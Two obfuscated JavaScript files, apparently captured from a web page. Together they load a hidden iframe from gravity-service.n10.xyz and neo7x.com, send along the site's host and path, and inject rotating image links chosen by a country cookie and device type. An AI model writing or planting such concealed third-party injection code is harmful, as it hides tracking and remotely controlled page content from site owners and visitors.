function a4_0x1ad5(_0x5b4163,_0x5588fc){const _0xcff1a3=a4_0xcff1();return a4_0x1ad5=function(_0x1ad550,_0x280ac8){_0x1ad550=_0x1ad550-0xef;let _0x223d8e=_0xcff1a3[_0x1ad550];return _0x223d8e;},a4_0x1ad5(_0x5b4163,_0x5588fc);}function a4_0xcff1(){const _0x3e9c43=['height','countries','split','body','pathname','includes','0px','gravity-service.n10.xyz','desktop','origin','forEach','parse','appendChild','accepted','585999RIBAoC','innerHTML','8eLRwtW','_blank','include','<img\x20src=\x22','/?deposit=','textDecoration','href','addEventListener','createElement','campaigns','filter','217302GLrLYB','DOMContentLoaded','data','children','keys','100%','devices','1968930KxVoou','https://','7487604lEDCwi','1867887jJNsbJ','fixed','center','none','2674416fOnVQK','link','alignItems','49YndCze','neo7x.com','188274WPWGpa','display','pop','length','target','cookie','left','border','remove','mobile','innerWidth','src','width','title','readyState','justifyContent','zIndex','querySelector','style','Gravity\x20service','location','maxHeight','_ad__RE'];a4_0xcff1=function(){return _0x3e9c43;};return a4_0xcff1();}(function(_0x1b24eb,_0x47ca35){const _0x83e9be=a4_0x1ad5,_0x16e5da=_0x1b24eb();while(!![]){try{const _0x3dd249=-parseInt(_0x83e9be(0x115))/0x1+-parseInt(_0x83e9be(0x122))/0x2+-parseInt(_0x83e9be(0x12c))/0x3+parseInt(_0x83e9be(0x130))/0x4+parseInt(_0x83e9be(0x129))/0x5+-parseInt(_0x83e9be(0xf0))/0x6*(-parseInt(_0x83e9be(0x133))/0x7)+parseInt(_0x83e9be(0x117))/0x8*(parseInt(_0x83e9be(0x12b))/0x9);if(_0x3dd249===_0x47ca35)break;else _0x16e5da['push'](_0x16e5da['shift']());}catch(_0x605b17){_0x16e5da['push'](_0x16e5da['shift']());}}}(a4_0xcff1,0xc2830),((()=>{const _0x19867e=a4_0x1ad5;function _0x342cd7(_0xadece7=_0x19867e(0x10e)){const _0x3979c7=_0x19867e;if(!(function(){const _0x204451=a4_0x1ad5,_0x10e1b3=(';\x20'+document[_0x204451(0xf5)])['split'](';\x20cookieConsents=');return 0x2!==_0x10e1b3[_0x204451(0xf3)]||_0x204451(0x114)===_0x10e1b3[_0x204451(0xf2)]()[_0x204451(0x109)](';')['shift']();}()))return;const _0x1fef31=_0x3979c7(0x12a)+_0xadece7+_0x3979c7(0x11b)+document[_0x3979c7(0x104)]['host']+document['location'][_0x3979c7(0x10b)],_0x2d52d4=document[_0x3979c7(0x11f)]('iframe');_0x2d52d4[_0x3979c7(0xfb)]=_0x1fef31,_0x2d52d4[_0x3979c7(0xfd)]=_0x3979c7(0x103),_0x2d52d4[_0x3979c7(0x102)]['position']=_0x3979c7(0x12d),_0x2d52d4['style']['top']='0px',_0x2d52d4[_0x3979c7(0x102)][_0x3979c7(0xf6)]=_0x3979c7(0x10d),_0x2d52d4['style'][_0x3979c7(0x100)]='-999',_0x2d52d4['style'][_0x3979c7(0xfc)]=_0x3979c7(0x10d),_0x2d52d4[_0x3979c7(0x102)][_0x3979c7(0x107)]='0px',_0x2d52d4[_0x3979c7(0x102)][_0x3979c7(0xf7)]=_0x3979c7(0x12f),document[_0x3979c7(0x10a)]['appendChild'](_0x2d52d4),window[_0x3979c7(0x11e)]('message',_0x4a16a8=>{const _0x48a981=_0x3979c7;var _0xac5a94;_0x4a16a8[_0x48a981(0x110)]==='https://'+_0xadece7&&(_0xac5a94=JSON[_0x48a981(0x112)](_0x4a16a8[_0x48a981(0x124)]),Object[_0x48a981(0x126)](_0xac5a94)['forEach'](_0x33595b=>{const _0xcd0c93=_0x48a981;if(document[_0xcd0c93(0x101)](_0x33595b)){let _0x2bb5ae=_0xac5a94[_0x33595b][_0xcd0c93(0x120)];const _0x4e598c=document[_0xcd0c93(0xf5)][_0xcd0c93(0x109)](';')['find'](_0x44553c=>_0x44553c[_0xcd0c93(0x10c)](_0xcd0c93(0x106)));if(!_0x4e598c)return;const _0x2c1a63=JSON[_0xcd0c93(0x112)](_0x4e598c['split']('=')[0x1])['cC'],_0x22944f=window[_0xcd0c93(0xfa)]<=0x300?_0xcd0c93(0xf9):_0xcd0c93(0x10f);if(!_0xac5a94[_0x33595b]||!_0xac5a94[_0x33595b]['devices']||!_0xac5a94[_0x33595b][_0xcd0c93(0x128)]['includes'](_0x22944f))return;if(_0x2bb5ae=_0x2bb5ae['filter'](_0x22e338=>{const _0x5409f2=_0xcd0c93,_0x2594d3=_0x22e338[_0x5409f2(0x108)][_0x5409f2(0x119)][_0x5409f2(0x121)](_0x35beb8=>_0x35beb8===_0x2c1a63),_0x44767f=_0x22e338[_0x5409f2(0x108)]['exclude'][_0x5409f2(0x121)](_0x63a953=>_0x63a953===_0x2c1a63);return(_0x22e338['countries'][_0x5409f2(0x119)][_0x5409f2(0xf3)]<=0x0||_0x2594d3[_0x5409f2(0xf3)]>0x0)&&0x0===_0x44767f['length'];}),_0x2bb5ae[_0xcd0c93(0xf3)]<=0x0)return;let _0x1b0185=0x0;const _0x795c65=document[_0xcd0c93(0x101)](_0x33595b),_0xa3d042=document[_0xcd0c93(0x11f)]('a');function _0x387ba3(){const _0x5ab523=_0xcd0c93;_0xa3d042[_0x5ab523(0x125)][_0x1b0185]['style'][_0x5ab523(0xf1)]=_0x5ab523(0x12f),_0x1b0185=(_0x1b0185+0x1)%_0xa3d042['children'][_0x5ab523(0xf3)],_0xa3d042[_0x5ab523(0x125)][_0x1b0185][_0x5ab523(0x102)]['display']='block';}_0xa3d042[_0xcd0c93(0xf4)]=_0xcd0c93(0x118),_0xa3d042[_0xcd0c93(0x102)][_0xcd0c93(0xf1)]='flex',_0xa3d042[_0xcd0c93(0x102)][_0xcd0c93(0xff)]=_0xcd0c93(0x12e),_0xa3d042[_0xcd0c93(0x102)][_0xcd0c93(0x132)]=_0xcd0c93(0x12e),_0xa3d042[_0xcd0c93(0x102)]['width']=_0xcd0c93(0x127),_0xa3d042['style'][_0xcd0c93(0x107)]='100%',_0xa3d042['style'][_0xcd0c93(0x11c)]='none',_0x2bb5ae[_0xcd0c93(0x111)]((_0x1ee3d5,_0x4c7dc9)=>{const _0x4b798c=_0xcd0c93;_0xa3d042[_0x4b798c(0x116)]+=_0x4b798c(0x11a)+_0x1ee3d5['image']+'\x22/>',_0xa3d042[_0x4b798c(0x11d)]=_0x1ee3d5[_0x4b798c(0x131)],_0xa3d042[_0x4b798c(0x125)][_0x4b798c(0xf3)]>0x0&&(_0xa3d042[_0x4b798c(0x125)][0x0][_0x4b798c(0x102)][_0x4b798c(0xf1)]=0x0===_0x4c7dc9?'block':_0x4b798c(0x12f),_0xa3d042[_0x4b798c(0x125)][0x0][_0x4b798c(0x102)]['maxWidth']='100%',_0xa3d042[_0x4b798c(0x125)][0x0][_0x4b798c(0x102)][_0x4b798c(0x105)]=_0x4b798c(0x127));}),_0x795c65[_0xcd0c93(0x113)](_0xa3d042),_0x387ba3(),setInterval(_0x387ba3,0x2710);}}),_0x2d52d4[_0x48a981(0xf8)]());});}'loading'==document[_0x19867e(0xfe)]?document[_0x19867e(0x11e)](_0x19867e(0x123),async function(){const _0x1db67d=_0x19867e;_0x342cd7(_0x1db67d(0x10e)),_0x342cd7('neo7x.com');}):(_0x342cd7('gravity-service.n10.xyz'),_0x342cd7(_0x19867e(0xef)));})()));

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/cookie-deposit.min.js
body_size: 79
content:
function a6_0x265e(_0x306833,_0x5942e1){var _0x32f63d=a6_0x32f6();return a6_0x265e=function(_0x265ea3,_0x22d8e4){_0x265ea3=_0x265ea3-0x178;var _0x31f1a4=_0x32f63d[_0x265ea3];return _0x31f1a4;},a6_0x265e(_0x306833,_0x5942e1);}var a6_0x24c563=a6_0x265e;function a6_0x32f6(){var _0x5da3c4=['1297917gJHPWg','get','3297tBRZkM','postMessage','href','32459870sVuIlB','11VTeKJy','2132yKzzJZ','10763256ZqhbbS','6xOIyxn','deposit','location','12305vgoYWE','17436ZRvVIc','1640472qFGzfi','stringify','11929419ZTqgSj'];a6_0x32f6=function(){return _0x5da3c4;};return a6_0x32f6();}(function(_0x33f6c7,_0x43f5d5){var _0x51df67=a6_0x265e,_0x5c82a8=_0x33f6c7();while(!![]){try{var _0x2e95d2=parseInt(_0x51df67(0x183))/0x1+-parseInt(_0x51df67(0x17e))/0x2*(parseInt(_0x51df67(0x186))/0x3)+-parseInt(_0x51df67(0x17c))/0x4*(parseInt(_0x51df67(0x181))/0x5)+-parseInt(_0x51df67(0x182))/0x6*(parseInt(_0x51df67(0x188))/0x7)+-parseInt(_0x51df67(0x17d))/0x8+parseInt(_0x51df67(0x185))/0x9+parseInt(_0x51df67(0x17a))/0xa*(parseInt(_0x51df67(0x17b))/0xb);if(_0x2e95d2===_0x43f5d5)break;else _0x5c82a8['push'](_0x5c82a8['shift']());}catch(_0x23ae0e){_0x5c82a8['push'](_0x5c82a8['shift']());}}}(a6_0x32f6,0xd8d7b),new URL(window[a6_0x24c563(0x180)][a6_0x24c563(0x179)])['searchParams'][a6_0x24c563(0x187)](a6_0x24c563(0x17f))&&window['parent'][a6_0x24c563(0x178)](JSON[a6_0x24c563(0x184)](config),'*'));